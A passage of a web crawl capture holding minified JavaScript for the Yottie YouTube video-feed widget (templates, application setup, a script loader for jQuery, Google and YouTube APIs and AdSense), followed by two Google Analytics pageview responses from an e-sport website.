'},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o;return null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.videoPlayer:o,{name:"if",hash:{},fn:this.program(1,n,0),inverse:this.noop,data:n}))?o:""},useData:!0}),o.video.preview=t.template({1:function(e,t,i,n){var o;return' <span class="yottie-widget-video-preview-marker yottie-widget-video-preview-marker-duration">'+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.duration:e)?o.h:o,{name:"if",hash:{},fn:this.program(2,n,0),inverse:this.noop,data:n}))?o:"")+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.duration:e)?o.m:o,{name:"if",hash:{},fn:this.program(4,n,0),inverse:this.noop,data:n}))?o:"")+(null!=(o=t.unless.call(e,null!=(o=null!=e?e.duration:e)?o.m:o,{name:"unless",hash:{},fn:this.program(6,n,0),inverse:this.noop,data:n}))?o:"")+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.duration:e)?o.s:o,{name:"if",hash:{},fn:this.program(8,n,0),inverse:this.noop,data:n}))?o:"")+(null!=(o=t.unless.call(e,null!=(o=null!=e?e.duration:e)?o.s:o,{name:"unless",hash:{},fn:this.program(10,n,0),inverse:this.noop,data:n}))?o:"")+"</span> "},2:function(e,t,i,n){var o;return this.escapeExpression(this.lambda(null!=(o=null!=e?e.duration:e)?o.h:o,e))+":"},4:function(e,t,i,n){var o;return this.escapeExpression(this.lambda(null!=(o=null!=e?e.duration:e)?o.m:o,e))+":"},6:function(e,t,i,n){return"00:"},8:function(e,t,i,n){var o;return this.escapeExpression(this.lambda(null!=(o=null!=e?e.duration:e)?o.s:o,e))},10:function(e,t,i,n){return"00"},12:function(e,t,i,n){return'<span class="yottie-widget-video-preview-play"></span> '},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o,r,a=t.helperMissing,s="function",l=this.escapeExpression;return' <a href="https://www.youtube.com/watch?v='+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+'" title="'+l((r=null!=(r=t.title||(null!=e?e.title:e))?r:a,typeof r===s?r.call(e,{name:"title",hash:{},data:n}):r))+'" target="_blank" class="yottie-widget-video-preview"><span class="yottie-widget-video-preview-thumbnail"><img src="'+l((r=null!=(r=t.thumbnail||(null!=e?e.thumbnail:e))?r:a,typeof r===s?r.call(e,{name:"thumbnail",
hash:{},data:n}):r))+'" alt="'+l((r=null!=(r=t.title||(null!=e?e.title:e))?r:a,typeof r===s?r.call(e,{name:"title",hash:{},data:n}):r))+'"/></span> '+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.duration:o,{name:"if",hash:{},fn:this.program(1,n,0),inverse:this.noop,data:n}))?o:"")+" "+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.playIcon:o,{name:"if",hash:{},fn:this.program(12,n,0),inverse:this.noop,data:n}))?o:"")+"</a>"},useData:!0}),o.widget=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){return'<div class="yottie-widget-inner"><yottie data-part="header"></yottie><div class="yottie-widget-contents"><yottie data-part="groups"></yottie><yottie data-part="feed"></yottie></div></div>'},useData:!0}),i.exports=o},{}],37:[function(e,t,i){var n=e("./../../olivie/src/js/jquery"),o=e("./../../olivie/src/js/olivie"),r=e("./../../olivie/src/js/modules/mies/client"),a=e("./../../olivie/src/js/modules/appearance/i18n"),s=e("./../../olivie/src/js/modules/appearance/renderer"),l=e("./modules/widget/yt-error"),p=e("./modules/youtube/youtube"),d=e("./modules/widget/widget"),u=e("./modules/widget/header"),c=e("./modules/widget/groups"),f=e("./modules/widget/feed"),h=e("./modules/popup/popup"),A=e("./dictionary"),g=e("./views"),m=(e("./schemes"),e("./defaults"));t.exports=o.application("Yottie",function(e,t,i){var v=this;v.getParent("Application").call(v),v.id=e,v.$element=n(t),v.options=n.extend(!0,{},m,i),o.utils.setProperty(v.options,"content.direction","horizontal"),v.registerComponent(new r("https://www.googleapis.com/youtube/v3",{key:v.options.key},"Yottie",v.options.cacheTime)),v.registerComponent(new a(A,"en")),v.registerComponent(new s(g)),v.registerComponent(new l),v.registerComponent(new p),v.registerComponent(new d),v.registerComponent(new u),v.registerComponent(new h),v.registerComponent(new f),v.registerComponent(new c)},{},{id:null,$element:null,options:null,run:function(){var e=this;e.$element.addClass("yottie yottie-widget"),e.component("error").run(),"string"===n.type(e.options.sourceGroups)&&e.options.sourceGroups.length&&(e.options.sourceGroups=n.parseJSON(decodeURIComponent(e.options.sourceGroups))),e.component("client").run().done(function(){e.component("header").run().on("ready",function(t,i){var n;if(e.options.sourceGroups)n=e.options.sourceGroups;else{if(!e.options.channel)return void e.component("error")["throw"]("Channel and sourceGroups are not specified.");n=[{name:e.component("i18n").t("Uploads"),sources:[{kind:"youtube#playlist",criteria:{id:i.channel.contentDetails.relatedPlaylists.uploads}}]}]}e.component("groups").run(n),e.component("feed").run(n),e.component("widget").run(),e.component("popup").run(),e.component("feed").setActiveSection(0)})})},getId:function(){var e=this;return e.id}})},{"./../../olivie/src/js/jquery":5,"./../../olivie/src/js/modules/appearance/i18n":6,"./../../olivie/src/js/modules/appearance/renderer":7,"./../../olivie/src/js/modules/mies/client":9,"./../../olivie/src/js/olivie":10,"./defaults":12,"./dictionary":13,"./modules/popup/popup":15,"./modules/widget/feed":17,"./modules/widget/groups":19,"./modules/widget/header":20,"./modules/widget/widget":21,"./modules/widget/yt-error":22,"./modules/youtube/youtube":34,"./schemes":35,"./views":36}]},{},[14])}},{}],6:[function(e,t,i){"use strict";var n=e("./__packaged-css"),o=e("./__packaged-js"),r=e("../../bower_components/handlebars/handlebars.runtime"),a=e("../../bower_components/swiper/dist/js/swiper.jquery.umd.min.js"),s=[{src:"https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.3/jquery.min.js",test:function(){return!!window.jQuery}},{src:"https://apis.google.com/js/platform.js",test:function(){return!(!window.gapi||!window.gapi.ytsubscribe)}},{src:"https://www.youtube.com/iframe_api",test:function(){return!!window.YT}}],l=function(){jQuery.getScript("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"),o(r,a)},p=document.createElement("style");p.type="text/css",p.innerHTML=n,document.head.appendChild(p);for(var d=0,u=0,c=0;c<s.length;++c)(function(e,t){if(!t.test.call()){++d;var i=document.createElement("script");i.src=t.src,i.onload=function(){++u===d&&l(),document.head.removeChild(i)},document.head.appendChild(i)}}).call(s[c],c,s[c]);d||l()},{"../../bower_components/handlebars/handlebars.runtime":1,"../../bower_components/swiper/dist/js/swiper.jquery.umd.min.js":3,"./__packaged-css":4,"./__packaged-js":5}]},{},[6]);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1755386424&t=pageview&_s=1&dl=https%3A%2F%2Fwww.neolutionesport.com%2F%3Fp%3D27096&ul=en-us%40posix&dt=ESPL%20%E2%80%93%20ALPHA%20BLUE%20-%20Neolution%20E-Sport&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1197051032&gjid=1373673212&cid=529265324.1769076087&tid=UA-79820605-1&_gid=1804113355.1769076087&_r=1&_slc=1&z=980297066
body_size: -453
content:
2,cG-T6WLFT4D1W

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1755386424&t=pageview&_s=1&dl=https%3A%2F%2Fwww.neolutionesport.com%2F%3Fp%3D27096&ul=en-us%40posix&dt=ESPL%20%E2%80%93%20ALPHA%20BLUE%20-%20Neolution%20E-Sport&sr=1280x720&vp=1280x720&_u=YEDAAEABAAAAACAAI~&jid=961130853&gjid=48943216&cid=529265324.1769076087&tid=UA-45122161-2&_gid=1804113355.1769076087&_r=1&_slc=1&gtm=45He61k2n81W6LZPV8za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938466~115938469~117041588~117099528&z=1439996680
body_size: -839
content:
2,cG-LL2T4JSKC5